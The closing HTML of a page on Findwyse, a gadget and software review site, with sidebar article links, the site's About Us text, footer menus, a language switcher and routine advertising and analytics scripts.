</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="(max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="(max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="(max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="(max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="49212c252526092f20272d3e303a2c672a2624">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c1226742bef612671fc96372-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-c1226742bef612671fc96372-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-c1226742bef612671fc96372-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/tag/spray-paint/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="c1226742bef612671fc96372-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="c1226742bef612671fc96372-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="c1226742bef612671fc96372-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="c1226742bef612671fc96372-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="c1226742bef612671fc96372-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="c1226742bef612671fc96372-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="c1226742bef612671fc96372-text/javascript"></script>

<script type="c1226742bef612671fc96372-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c1226742bef612671fc96372-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

